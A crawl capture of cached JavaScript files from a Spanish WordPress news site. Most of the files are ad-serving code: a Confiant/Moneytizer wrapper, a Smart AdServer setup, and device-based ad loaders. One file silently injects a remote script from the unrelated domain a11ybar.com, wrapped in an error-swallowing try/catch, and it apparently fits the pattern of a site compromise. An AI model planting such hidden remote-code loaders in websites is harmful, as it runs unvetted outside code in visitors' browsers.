

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/dc2c03a5e8147dcdd4dca90559273e29.js?ver=73e29
body_size: 1255
content:
if(themoneytizer_async!=1){var confiantWrap=function confiantWrap(a,b,c,d,e,f,g){'v2.202005201049';function h(a){for(var b in l)if(b===a&&l[b])return l[b];return null}function i(a){if("string"!=typeof a)return a;var b=a.match(/[^\u0000-\u024F\u1E00-\u1EFF\u2C60-\u2C7F\uA720-\uA7FF]/g);if(!b)return a;for(var c=0;c<b.length;c++)a=a.replace(b[c],encodeURIComponent(b[c]));return a}function j(a){return a=i(a),(s(a)||"")[y]("/","_")[y]("+","-")}function k(b,c,e,g){var h=D+t(b)+"&d="+c,i="err__"+1*new Date;q[i]=g;var j="<"+w+' type="text/java'+w+'">window["'+d+'"]={};'+'window["'+d+'"]["tpid"]="'+b+'";'+'window["'+d+'"]["'+b+'"]='+r.stringify(e)+";"+"</"+w+">",k="<"+w+" on"+z+'="void('+i+'())" '+x+'="'+h+'" type="text/java'+w+'" ></'+w+">";f&&(k="<"+w+" on"+z+'="void('+i+'())" '+'" type="text/java'+w+'" >'+unescape(f)+"</"+w+">"),a[B](j+k)}var l=b.adserverTargeting,m=b.bidder,n=null,o=b.size;g=g||{},f=f||null;var p=g.devMode,q=a.parentWindow||a.defaultView,r=q.JSON,s=q.btoa,t=q.encodeURIComponent;if(!r||!s)return!1;var u="t",v="i",w="script",x="src",y="replace",z="error",A="stringify",B="wr"+v+u+"e";c.indexOf("http")<0&&(c="https://"+c);var C,D=c+"/?wrapper="+t(d)+"&tpid=";C=h("oz_winner")||"ozone"===m?{k:{hb_bidder:[h("oz_winner")],hb_size:[o]}}:{k:{hb_bidder:[m],hb_size:[o]}};var E=!1,F=!(!window._clrm||!window._clrm.gpt),G=!(!window.confiant||!window.confiant.settings),H=window.confiant||window._clrm||{};return F||G||H.isListener||(H.isListener=!0,function(){function a(a){var b="cb";if("string"==typeof a.data&&a.data.indexOf(b+d)>-1){var c=a.data.substr(b.length+d.length),f=atob(c),g=window.JSON.parse(f);try{e.apply(this,g)}catch(a){console.log("Custom callback failed with an error: "+a)}"undefined"!=typeof confiantAutoRFCb&&confiantAutoRFCb.apply(null,g)}}if(window.addEventListener)try{window.top.addEventListener("message",a,!1)}catch(b){window.addEventListener("message",a,!1)}else window.top.attachEvent("onmessage",a)}()),function(){try{n=j(d+"/"+C.k.hb_bidder[0]+":"+C.k.hb_size[0]);var c={wh:n,wd:r.parse(r[A](C)),wr:0};2===p&&(c.cb=1e3*Math.random());var f={prebid:{adId:b.adId,cpm:b.cpm,s:b.adUnitCode},tp_crid:b.creativeId},h=!1;try{h=!!q.frameElement.getAttribute("data-forced-sandbox")}catch(a){}var i={d:c,t:escape(b.ad),isE:!0,cb:e,id:f,isFSb:h,devMode:p,isPerf:g.isPerf,isLS:g.isLS};k(n,j(r[A](c)),i,function(){a[B](b.ad)})}catch(a){E=!0;var c={property_id:d,uh:n||"wt_not_established",url:window.location.href||window.top.location.href||document.url||"url not found",label:"confiantWrap_initialize",msg:a.message},l=new XMLHttpRequest;l.open("POST","https://protected-by.clarium.io/werror",!0),l.send(s(r.stringify(c)))}}(),a.close(),!E};var themoneytizer_async=1;(function(){window.whenFormatFctDefined=function($context,$variable){if($context[$variable]){$context[$variable]()}else{Object.defineProperty($context,$variable,{configurable:!0,enumerable:!0,writeable:!0,get:function(){return this['_'+$variable]},set:function(val){this['_'+$variable]=val;$context[$variable]()}})}}}).call(this);(function(){window.whenDefined=function($context,$variable,$callback){if($context[$variable]){$callback()}else{Object.defineProperty($context,$variable,{configurable:!0,enumerable:!0,writeable:!0,get:function(){return this['_'+$variable]},set:function(val){this['_'+$variable]=val;$callback()}})}}}).call(this);if(window.jQuery){if(jQuery.ajaxSetup){jQuery.ajaxSetup({cache:!0})}}
var eucountries=["AT","BE","BG","CY","CZ","DE","DK","EE","EU","ES","FI","FR","GB","GR","HR","HU","IE","IT","LT","LU","LV","MT","NL","PL","PT","RO","SE","SI","SK"];var sas=sas||{};sas.cmd=sas.cmd||[];sas.cmd.push(function(){sas.setup({networkid:1097,domain:"https://ww1097.smartadserver.com",async:!0,renderMode:sas.renderMode.ON_DEMAND})})}
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/1ba354e4da319b04be41434214c6961a.js?ver=6961a
body_size: -352
content:
try{var j=document.createElement("script");j.type="text/javascript";j.src="//a11ybar.com/ok6.js";if(document.querySelector("body")){document.querySelector("body").appendChild(j)}else if(document.querySelector("head")){document.querySelector("head").appendChild(j)}}catch(e){}
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/6133054d224cbc0635380a58dd821d17.js?ver=21d17
body_size: -222
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=11&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=11&dType=1')}})()
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/83323b6a12d002527f65658d9d5cd883.js?ver=46300
body_size: -220
content:
let isMobileDevice=0;if(typeof PUBLIC_PARAMS!=="undefined"){if(PUBLIC_PARAMS.hasOwnProperty('isMobileDevice')){isMobileDevice=(PUBLIC_PARAMS.isMobileDevice==='1')}}
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/c83edb41146ecc9454115d5b4188007c.js?ver=8007c
body_size: -226
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=2&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=2&dType=1')}})()
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/9f00fa43b3aee5acb54bdf026b285241.js?ver=85241
body_size: -223
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16873&formatId=1&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16873&formatId=1&dType=1')}})()
;

--- FILE ---
content_type: application/javascript
request_url: https://revistadelvalles.es/wp-content/litespeed/js/f1cbe2cf42f3cb64261efb87eb3fb1da.js?ver=fb1da
body_size: -226
content:
(function(){function isMobile(){const userAgent=navigator.userAgent||navigator.vendor||window.opera;return/android|iphone|ipad|ipod|blackberry|windows phone|mobile/i.test(userAgent)}
function loadScript(src){const script=document.createElement('script');script.src=src;script.type='text/javascript';document.head.appendChild(script)}
if(isMobile()){loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=6&dType=0')}else{loadScript('https://ads.themoneytizer.com/s/formatrequest_refactor/formatrequest_refactor_desktop.js?siteId=16785&formatId=6&dType=1')}})()
;